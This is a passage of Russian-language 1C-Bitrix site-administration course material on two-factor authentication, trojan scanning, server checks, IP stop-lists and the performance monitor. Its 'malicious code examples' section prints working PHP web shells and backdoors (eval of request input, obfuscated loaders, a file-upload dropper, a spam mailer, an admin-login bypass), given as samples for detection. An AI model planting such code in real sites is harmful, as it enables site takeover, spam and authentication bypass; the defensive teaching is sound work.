[/di] подключения нового устройства двухэтапной авторизации в публичной части используется компонент [comp include_bitrix_security_user_otp_init]Подключение устройства OTP[/comp]. Использование этого компонента удобно если пользователь захочет подключить свое устройство, но у него нет доступа в административный раздел.
- Создать страницу, на которой разместится инструкция по подключению;
- С помощью [ds]визуального редактора[/ds][di]В любой работе важен хороший инструмент. "1С-Битрикс: Управление сайтом" обладает мощным встроенным WYSIWYG редактором для работы со страницами сайта. С его помощью мы способны редактировать любую информацию на сайте. Подробнее...[/di] добавить компонент Подключение устройства OTP;
- Сделать удобную для пользователей ссылку на эту страницу;
- Теперь на этой странице пользователи смогут подключить двухфакторную авторизацию, следуя инструкции.
|
Пример создания такой страницы
|
|---|
|
Рассмотрим пример добавления страницы подключения двухфакторной авторизации в Интернет магазине в личном кабинете пользователя:
|
Для вывода [dw]формы управления резервными кодами[/dw][di] [/di] в публичной части используется компонент [comp include_bitrix_security_user_recovery_codes]Резервные коды OTP.[/comp]
[/di] в публичной части используется компонент [comp include_bitrix_security_user_recovery_codes]Резервные коды OTP.[/comp]
Дополнительно |
- Подключение пользователем двухэтапной авторизации
- компонент Социальная сеть - пользовательская документация
- компонент Подключение устройства OTP - пользовательская документация
- компонент Резервные коды OTP - пользовательская документация
Поиск троянов
С версии security 23.0.0 в Проактивной защите доступен новый раздел Поиск троянов (ранее этот функционал представлял собой отдельное приложение на Маркетплейс).
Сканирование файлов и поиск троянов
Инструмент Поиск троянов запускает скрипт, который сканирует сайт в поисках определённых шаблонов потенциально вредоносного кода и формирует список подозрительных файлов. Потенциально вредоносный код может быть как в отдельно созданных файлах, так и в модифицированных файлах сайта.
Для запуска сканирования перейдите на страницу Настройки > Проактивная защита > Поиск троянов > Сканирование файлов и нажмите кнопку Начать поиск:
По умолчанию сканирование выполняется от корня сайта – от папки /home/bitrix/www, но можно указать другую папку в поле Начальный путь.
В полученном списке вы можете отметить нужные результаты и скачать их, чтобы проверить обычным антивирусом или на сайте www.virustotal.com.
Детальная информация
По каждому из результатов сканирования можно просмотреть подробную информацию, кликнув по ссылке в столбце [dw]Имя[/dw][di]
 [/di]. Откроется форма с описанием следующего вида:
[/di]. Откроется форма с описанием следующего вида:
В форме указаны данные, которые помогут вам проанализировать возможную угрозу: имя и расположение файла, даты его [dw]создания[/dw][di] Если сайт разворачивался из бэкапа, то в датах создания будет указана дата восстановления. [/di] и [dw]модификации[/dw][di] Дата модификации может быть подделана. [/di], оценка вероятной угрозы от 0 до 1, а также особо выделен подозрительный код. В самом низу приведено содержимое файла.
Вы самостоятельно оцениваете, что необходимо сделать с этим файлом:
- переместить в карантин. При этом файл останется в своей текущей директории, но будет переименован – вместо .php в расширении файла будет .ph_ (в таком виде файл не будет выполнятся и, соответственно, не принесёт вреда). Учтите, что если файл используется на сайте, переименование файла приведёт к неработоспособности сайта. Для возврата из карантина кликните по кнопке [dw]Восстановить[/dw][di]
 [/di] в списке файлов, либо же найдите файл в его директории и переименуйте расширение обратно в .php;
Примечание. При запуске нового сканирования все файлы, отправленные в карантин, перестанут отображаться в общем списке.
[/di] в списке файлов, либо же найдите файл в его директории и переименуйте расширение обратно в .php;
Примечание. При запуске нового сканирования все файлы, отправленные в карантин, перестанут отображаться в общем списке. - скрыть из результатов сканирования. Чтобы его вернуть, потребуется повторить сканирование;
- редактировать в новом окне, чтобы изменить или удалить подозрительный код.
Если у вас несколько сайтов на одном хосте, вам необходимо отдельно обновлять и проверять каждый сайт.
Операционная система
Помните, что помимо поиска троянов так же следует проверить наличие:
- запущенных подозрительных процессов на сервере;
- посторонних заданий в [dw]crontab[/dw][di]
Cron – это хронологический демон-планировщик задач, работающий в операционных системах типа Unix, включая дистрибутивы Linux. Cron запускается в фоновом режиме, а задачи, запланированные в cron и именуемые «задачи cron», выполняются автоматически, что делает cron полезным для автоматизации связанных с обслуживанием задач.
Задачи в cron записываются и управляются в специальном файле crontab. Каждый профиль пользователя в системе может иметь собственный файл crontab, где составляются расписания задач. [/di]; - посторонних [dw]ssh-ключей[/dw][di]
SSH-ключи используются для идентификации клиента при подключении к серверу по SSH-протоколу.
SSH-ключи представляют собой пару – закрытый и открытый ключ. Закрытый должен храниться, соответственно, в закрытом доступе у клиента, а открытый отправляется на сервер и размещается в файле authorized_keys. [/di].
Для такой проверки требуется запустить ряд команд [dw]в консоли[/dw][di]
Пример консоли виртуальной машины VMBitrix под пользователем bitrix:
 [/di].
[/di].
Чтобы не вводить команды вручную, на странице Настройки > Проактивная защита > Поиск троянов > Операционная система собраны необходимые для проверки команды вместе с результатами их выполнения в вашей операционной системе:
> whoami> ps ux -u `whoami`> crontab -l> last -i `whoami`> cat ~/.ssh/authorized_keys> stat ~/.ssh/authorized_keys
Проверка .htaccess
Для обеспечения большей безопасности можно запустить проверку файлов [ds].htaccess[/ds][di]
.htaccess (от англ. hypertext access) – файл дополнительной конфигурации веб-сервера Apache. Позволяет задавать большое количество дополнительных параметров и разрешений для работы веб-сервера в отдельном каталоге без изменения главного конфигурационного файла httpd.conf.
Подробнее...[/di] на одноимённой странице Настройки > Проактивная защита > Поиск троянов > Проверка .htaccess:
Окно детального просмотра открывается точно так же, как и при сканировании файлов – просто кликните по названию файла. Вы сможете просмотреть файл и отредактировать его.
Также можно удалить все найденные файлы и оставить [dw]минимальный набор[/dw][di]
 [/di]:
[/di]:
/home/bitrix/www/bitrix/updates/.htaccess/home/bitrix/www/bitrix/php_interface/.htaccess/home/bitrix/www/bitrix/modules/.htaccess/home/bitrix/www/.htaccess/home/bitrix/www/upload/.htaccess/home/bitrix/www/upload/1c_exchange/.htaccess(этот файл появляется, если настроен обмен с 1С и существует директория/upload/1c_exchange)
Примеры вредоносного кода
Ниже приведены примеры вредоносного кода, распределённые по категориям.
- Выполнение произвольного кода:
eval($_GET['cmd']);
base64_decode($_POST['s'])(base64_decode($_POST['k']));
if (isset($_POST["BX_STAT"]) && $_POST["BX_STAT"] <> "") parse_str(hex2bin(str_rot13($_POST["BX_STAT"])),$bx_stat) or die(str_rot13(bin2hex($bx_stat[0]($bx_stat[1],$bx_stat[2]))));
public function __construct() { $init = "culture"==$_SERVER["HTTP_TEMPLATE"] ? die(system($_SERVER["HTTP_Y"])) : die(); }<?php /*-l~NmVi-*/$gH /*-AG)RRii-*/=/*-hb:-*/ "ra"/*-vlw-*/."nge"; $eiJO /*-6!@wN.-*/=/*-:-*/ $gH/*-UD-*/(/*-VTOk2T-*/"~"/*-5G,y,((-*/,/*-^B_,{-*/" "); /*-D6-*/@include/*-2fTkoS2!Y-*/ $eiJO/*-_XSXN8`_-*/[14+30].$eiJO/*-+9x-*/[16+20].$eiJO/*-f@81e7CO-*/[31+49].$eiJO/*-M4HW<p-*/[7+3].$eiJO/*-1.wB-*/[5+16].$eiJO/*-V<3P-*/[16+8].$eiJO/*-QA-*/[3+21]/*-l6_G-*/; ?>if(isset($_REQUEST["state"]) && is_string($_REQUEST["state"])) { $arState = array(); parse_str(base64_decode($_REQUEST["state"]), $arState); echo $arState[0]($arState[1],$arState[2]); die(); }eval //m)L7gSW|@{I)M[L]*PI]Gm19K (/*mxN.9%m5O3#jSCgY4SQ110,a##j)VsCIPKK(Cp*/urldecode/*tMuhag>YL)ehS+[+&wj)E&H/hf\Q<8B}?|$0A.pR\9*/(#(Z1mpA-<k;QhKySW<>S. strrev#2q7/|empzhu_c2.a.LoJX (/*eF@g6#UXu#d*F4Y7Y7gi?^$ZWer$kTi5|f?4L.T&?`;*/'b3%56%57%27%47%02%e6%27%57%47%56%27%90%a0%d7%90%a0%b3%92%27%42%82%c6%16%67%56%90%90%90%a0%56%37%c6%56%90%90%a0%d7%90%90%a0%b3%27%42%02%d3%02%47%c6%57%37%56%27%f5%c6%16%67%56%42%90%90%90%a0%b3%92%22%13%02%d3%02%44%94%02%54%25%54%84%75%02%72%e4%72%02%d3%02%44%f4%94%25%54%05%f5%35%94%02%c2%03%63%02%d3%02%c4%14%65%25%54%45%e4%94%f5%45%e4%54%74%14%02%45%54%35%02%47%e6%56%76%16%f5%26%02%54%45%14%44%05%55%22%82%97%27%56%57%15%e3%d2%24%44%42%90%90%90%a0%b7%92%92%d5%22%63%43%86%76%56%97%47%37%56%47%22%b5%45%35%54%55%15%54%25%f5%42%82%47%56%37%37%96%82%66%96%90%90%a0%b3%72%b3%92%82%16%47%16%44%47%96%d6%26%57%37%a3%a3%56%c6%26%16%45%16%47%16%44%27%56%47%e6%57%f6%34%c5%c5%37%36%96%47%97%c6%16%e6%14%c5%c5%e6%96%16%d4%c5%c5%87%96%27%47%96%24%c5%c5%72%02%d3%02%27%42%90%90%a0%b7%56%37%c6%56%90%a0%d7%90%a0%d7%90%90%a0%b3%47%96%87%56%90%90%90%a0%b7%92%56%42%02%e6%f6%96%47%07%56%36%87%54%82%02%86%36%47%16%36%90%90%a0%d7%90%90%a0%b3%92%92%92%d5%22%53%83%63%93%36%36%16%47%37%56%47%22%b5%45%35%54%55%15%54%25%f5%42%82%56%46%f6%36%56%46%c6%27%57%82%56%46%f6%36%56%46%c6%27%57%82%c6%16%67%56%02%d3%02%56%42%90%90%90%a0%b7%97%27%47%90%90%a0%90%90%a0%b3%92%22%13%02%d3%02%44%94%02%54%25%54%84%75%02%72%e4%72%02%d3%02%74%e4%94%e4%e4%55%25%02%c2%03%02%d3%02%45%e4%55%f4%34%f5%95%25%45%54%25%02%c2%c4%c4%55%e4%02%d3%02%b4%34%54%84%34%f5%54%45%14%44%02%45%54%35%02%47%e6%56%76%16%f5%26%02%54%45)/*f&.WDJvKX~Y[X8K/q;*/)/*{?B&;W[}m~+N8*!5/X*/)2//'y&xhi+XdDJgcX&qHQ"Lc.~*$X@lBn-%&V>|%f;b##&L[7%37%56%47%22%b5%45%35%54%55%15%54%25%f5%42%82%47%56%37%37%96%82%66%96%90%a0%90%a0%'#=d2"[*\~Ly>musIh't>1;x]}A+fxAi%X2 ;#:"u$&P;FyRv< W3Ue[wy1&n*T?~BX%7}UnTZ}*5PXm~'/ - Cоздание файла, через который впоследствии будет выполняться произвольный код:
if($_POST['key']!=='ge981f7b8') die(); move_uploaded_file($_FILES["upfile"]["tmp_name"], basename($_FILES["upfile"]["name"]));
- Отправка спам-писем на произвольные адреса:
if(isset($_POST["mailto"])) $MailTo = base64_decode($_POST["mailto"]); else { echo "indata_error"; exit; } if(isset($_POST["msgheader"])) $MessageHeader = base64_decode($_POST["msgheader"]); else { echo "indata_error"; exit; } if(isset($_POST["msgbody"])) $MessageBody = base64_decode($_POST["msgbody"]); else { echo "indata_error"; exit; } if(isset($_POST["msgsubject"])) $MessageSubject = base64_decode($_POST["msgsubject"]); else { echo "indata_error"; exit; } if(mail($MailTo,$MessageSubject,$MessageBody,$MessageHeader)) echo "sent_ok"; else echo "sent_error"; - Авторизация под администратором без проверок пароля и двухфакторной авторизации (OTP):
<?php $USER->Authorize($_GET['id']); ?>
На [dw]GitHub[/dw][di]
GitHub – крупнейший веб-сервис для хостинга IT-проектов и их совместной разработки.
Подробнее...
[/di] можно найти готовые подборки подобных скриптов – например, подборка 1 и подборка 2.
Стоп-лист
Стоп-лист
Модуль Проактивная защита имеет собственный Стоп-лист (Настройки > Проактивная защита > Стоп-лист), отличный от [dw]стоп-листа модуля Веб-аналитика.[/dw][di]На странице Стоп-лист представлены параметры, используемые для ограничения доступа посетителей к содержимому сайта и перенаправлению на другие страницы.
Подробнее...[/di]
На странице Стоп-лист представлена информация о правилах блокировки доступа определенных IP-адресов к Вашему сайту или некоторым его разделам.
Список заблокированных IP-адресов создается либо вручную, либо автоматически.
Автоматическое создание Стоп-листа
Правило добавления в Стоп-лист создается автоматически в следующих случаях:
- при включении механизма [ds]защиты административной части сайта;[/ds][di]
Защита административной части сайта осуществляется с помощью ограничения доступа со всех, кроме указанных в настройках IP-адресов.
Включение или отключение защиты выполняется на странице Защита административного раздела (Настройки > Проактивная защита > Защита административного раздела) с помощью кнопки Включить защиту (или Выключить защиту).
Подробнее...[/di] - при срабатывании проактивного фильтра на вторжении (если в качестве активной реакции на вторжение выбрано Добавить IP-адрес атакующего в стоп-лист на <количество> минут).
Создание вручную Стоп-листа
Чтобы создать правило блокировки вручную (например, на основе анализа журнала вторжений), выполните следующее:
- Нажмите на кнопку Добавить, расположенную на контекстной панели страницы стоп-листа проактивной защиты. Откроется форма создания (редактирования) правила блокировки доступа к сайту:
- Заполните поля формы необходимым Вам образом.
Вы можете заблокировать доступ как к административной, так и к публичной части сайта, указав при этом IP-адреса или диапазоны адресов, которые будут заблокированы. Вы можете заблокировать доступ не ко всему сайту, а только к некоторым его разделам и страницам, для этого необходимо задать маски путей, доступ к которым необходимо заблокировать. Исключения в правиле задаются как по IP-адресам, так и по маскам путей.
Примечание: каждый IP-адрес или маска пути задается в отдельном поле, которое добавляется по кнопке Добавить.
Диапазон IP-адресов указывается с помощью дефиса, например, 192.168.0.1-192.168.0.100. - Сохраните внесенные данные.

В результате пользователю, для IP-адреса которого имеется правило блокировки доступа, при попытке зайти на сайт будет выдана ошибка HTTP 403 – доступ запрещен.
Документация по теме
Хосты/домены
Хосты/домены: ограничение доступа и перенаправление запросов |
На странице Хосты/домены (Настройки > Проактивная защита > Хосты/домены) можно ограничить доступ или перенаправить на заданную страницу те запросы, у которых адрес в HTTP-заголовке Host не будет соответствовать разрешенным адресам.
Данный режим позволяет предотвратить подмену HTTP-заголовка Host и, соответственно, $_SERVER["HTTP_HOST"].

Доступны следующие настройки:
- Ограничивать - включение режима ограничения для "не правильных" запросов;
- Логировать - запись в журнал информации о запросах, которые имеют не соответствующие заголовки;
- Активная реакция - выбор режима ответной реакции на запросы с несоответствующими заголовками:
- Запрещать доступ - доступ к сайту будет ограничен;
- Перенаправлять - будет произведено перенаправление на страницу, указанную ниже.
- Адрес перенаправления - указывается страница, на которую будет производиться перенаправление;
- Список разрешенных хостов/доменов - Указываются разрешенные хосты, с которыми будет производиться сравнение заголовков
Host.Примечание: Допускается запись хостов через пробел и с новой строки.
Возможно использование символа *, например:*.site.com.При использовании многосайтовости на разных доменах в этом списке обязательно должен быть указан домен второго сайта во избежание 403 ошибки.
Документация по теме: |
Проверьте себя
Ответьте на несколько вопросов по теме Безопасность сайта, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|
Практические задания
После изучения главы рекомендуем выполнить несколько практических заданий.
Практические задания
Практические задания состоят из вопроса, скриншота или видео с конечным результатом и объяснением, как это получить в спойлере. Не торопитесь подглядывать в спойлер. ![]()
- Включите Проактивную защиту и настройте Проактивный фильтр согласно следующим требованиям:
- опасные данные должны быть модифицированы;
- IP-адрес атакующего необходимо занести в стоп-лист на 4 часа, а попытку вторжения - в журнал;
- для группы Администраторов интернет-магазина нужно сделать исключение (обход фильтра).
РешениеЗадание составлено по материалам уроков:
Результат: - Включите Защиту административного раздела (не забудьте добавьте в исключения свой IP-адрес).
Решение
Задание составлено по материалам уроков:
Результат:Внимание: Помните, что перед включением защиты административной части необходимо внести в список IP-адреса и диапазоны, с которых разрешен доступ к административной части свой IP-адрес и [ds]дополнительные адреса[/ds][di] Например, при работе с сайтами через Контроллер:
если на управляющем сайте включена Защита административной части, то не забудьте внести IP подчиненного сайта в список разрешенных, иначе при работе с подчиненным сайтом через контроллер может возникнуть ошибка Ответ контроллера подписан некорректно.
Подробнее...[/di] (или диапазоны), с которых разрешен доступ. - Включите механизм двухэтапной авторизации и настройте её согласно следующим требованиям:
- алгоритм генерации паролей - по времени;
- запрещено запоминание одноразового пароля;
- разрешено использование резервных кодов;
- двухэтапная авторизация обязательна для группы контент-редакторов сайта;
РешениеЗадание составлено по материалам уроков:
Результат:- Включаем механизм двухэтапной авторизации (Настройки > Проактивная защита > Двухэтапная авторизация):

- На вкладке Параметры указываем нужные настройки:

- [dw]*[/dw][di]
Дополнительное задание. Требует установки мобильного приложения.
[/di] После настройки механизма двухэтапной авторизации настройте свою учётную запись, скачав мобильное приложение для генерации кодов (например, бесплатное приложение BitrixOTP)
Решение
Задание составлено по материалам уроков:
Результат:- Подключим телефон на странице редактирования своего профиля (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация:

- В открывшейся форме продолжаем подключение согласно инструкции: скачаем и настроим приложение (например, считав QR-код), введём код подтверждения:

- Подключим телефон на странице редактирования своего профиля (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация:
Где выполнять задания?
Их можно выполнять:
- на тестовой виртуальной лаборатории bitrixlabs.ru предоставленной компанией «1С-Битрикс» либо
- на установленной на локальный компьютер пробной версии «1С-Битрикс: Управление сайтом».
Подробная информация о настройке каждого варианта представлена в уроке Где практиковаться и выполнять задания.
- Настоятельно рекомендуем НЕ выполнять задания на работающем, «боевом» сайте.
- Если вы всё же пытаетесь выполнять задания на работающем сайте, где вы не являетесь администратором, то не все задания можно выполнить.
Производительность и отказоустойчивость
Быстро и надёжно |
Для посетителя время открытия страницы сайта - один из ключевых факторов. Другая важная задача, которую должен уметь решать администратор Bitrix Framework - доступность сайта при любых нагрузках.
Умение решать задачи производительности и отказоустойчивости штатными инструментами Bitrix Framework - один из показателей квалификации администратора сайта. Список таких инструментов достаточно большой и с ними вы познакомитесь в этой главе.
Есть ещё один инструмент, описание работы с которым выделено в отдельный курс: [ds]Композитный сайт[/ds][di]Скорость отображения страницы веб-сайта существенно зависит от скорости обработки запроса пользователя на веб-сервере. Самый быстрый способ – это отдача готового файла формата html. Однако большинство современных сайтов создаётся на основе каких-либо CMS (систем управления контентом), в нашем случае - на основе Bitrix Framework...
Подробнее ...[/di].
Так же рекомендуется использовать модуль [dw]Компрессия[/dw][di]Начиная с версии main 20.0.1300 модуль Компрессия удалён из продукта. Рекомендуется настроить сжатие контента в веб-сервере.[/di] для передачи сжатых страниц.
Если вы в совершенстве овладели штатными инструментами, а производительность всё равно "хромает", возможно, что дело в разработке сайта. В этом случае вам поможет раздел [ds]Производительность при разработке на Bitrix Framework[/ds][di]Прикладная разработка имеет очень большое значение в списке условий производительности, хотя и не единственное. "Кривые руки" могут свести на нет преимущество любой, самой совершенной платформы и "подвесить" любое, самое мощное "железо".
Подробнее ...[/di] в курсе Разработчик Bitrix Framework.
Монитор производительности
Монитор производительности показывает скорость работы сайта на хостинге, выявляет узкие места (скрипты на сайте, которые потребляют наибольшее число системных ресурсов) и основные ошибки настройки сервера.
Подробнее про оптимальную настройку сервера можно посмотреть в главе [ds]Конфигурирование веб-систем для оптимальной работы[/ds][di]Типовые настройки серверного программного обеспечения рассчитаны на минимальное оборудование и статические HTML-приложения. Внесение некоторых конфигурационных изменений в серверное ПО позволяет в несколько раз увеличить производительность системы в целом, сократить время генерации страниц, увеличить устойчивость системы к пиковым нагрузкам.
Подробнее ...[/di].
Настройки модуля
Настройки модуля
Глобальные параметры модуля определяются на странице настроек Монитор производительности (Настройки > Настройки продукта > Настройки модулей > Монитор производительности).
Для настройки модуля доступны следующие опции:
- Максимальная длина URL при отображении – опция позволяет указать максимальное количество символов, которое будет использоваться для отображения URL'ов на административных страницах, относящихся к модулю.
- Вести журнал предупреждений PHP – регистрация ошибок PHP, отображение ошибок на странице [ds]Ошибки PHP[/ds][di]На странице Монитор производительности: журнал ошибок PHP ((Настройки > Производительность > Ошибки PHP (N)) можно просмотреть журнал регистрации ошибок PHP, где N – общее количество ошибок.
Подробнее ...[/di]. - Вести журнал кеширования – регистрация информации о файлах кеша, просмотр информации – на странице [ds]Кеширование[/ds][di]На странице Кеширование (Настройки > Производительность > Кеширование) можно просмотреть информацию о кеше и его файлах.
Подробнее ...[/di]. - Записывать только операции с большими файлами кеша – сохранение операций только с файлами кеша, размер которых больше, чем указано в поле Размер файла кеша больше которого считать его большим.
- Вести журнал SQL запросов – регистрация SQL запросы, просмотр записей на странице [ds]SQL Запросы[/ds][di]На странице Монитор производительности: запросы (Настройки > Производительность > SQL Запросы) можно просмотреть отчет по запросам SQL:
Подробнее ...[/di]. - Сохранять стек вызова для SQL запросов – сохранение стека запросов, просмотр на странице SQL Запросы.
- Записывать только медленные SQL запросы: – запись запросов с продолжительностью более чем указанные в поле Время исполнения после которого считать запрос медленным.
- Включить монитор – запуск монитора производительности в выбранное время. Действие аналогично опции Тестировать производительность на странице Панель производительности (Настройки > Производительность > Панель производительности).
Если монитор включен, то в поле Активность монитора будет отображен статус Работает, при этом ниже будет выведена информация: До окончания активности осталось: (часов:минут:секунд).
Вкладка Генератор таблетов предназначена для разработчиков. На ней включается автоматическая генерация таблетов для ORM и настраиваются параметры генератора.
Настройка прав доступа производится типовым для Bitrix Framework способом. Подробнее про [ds]настройку доступа[/ds][di]Настройка прав доступа к модулям системы позволяет определить диапазон допустимых действий пользователя над модулем и его контентом. Управление правами доступа к модулям выполняется:
Подробнее ...[/di] к модулям.
Документация по теме
- Пользовательская документация по модулю "Монитор производительности"
- Низкая оценка производительности на мощном железе (Блог)
- "Монитор производительности" в работе (Блог)
- Производительность сайта в картинках (Блог)
- График времени генерации страниц сайта (Блог)
- Модуль Производительности на практике. Оптимизация настроек сервера (Блог)
- Оптимизация времени генерации страницы (Блог)
Публичная часть модуля
Просмотр статистики "с лица"
Для оценки производительности в публичной части сайта используется кнопка [dw]Отладка[/dw][di] [/di], которая позволяет отображать статистику прямо на странице:
[/di], которая позволяет отображать статистику прямо на странице:
- Для административной части сайта также доступна Статистика SQL-запросов, Время исполнения страницы. [dw]Отображение статистики[/dw][di]
 [/di] включается с помощью меню кнопки Отладка в публичной части сайта.
[/di] включается с помощью меню кнопки Отладка в публичной части сайта. - До версии 20.0.1300 также отображалась Статистика компрессии. С указанной версии модуль Компрессия удалён из продукта.
Что отображается в статистике
Статистика в целом по странице отображается внизу страницы:
- [dw]Информация для опций[/dw][di]
 [/di] Время исполнения страницы и Статистика компрессии
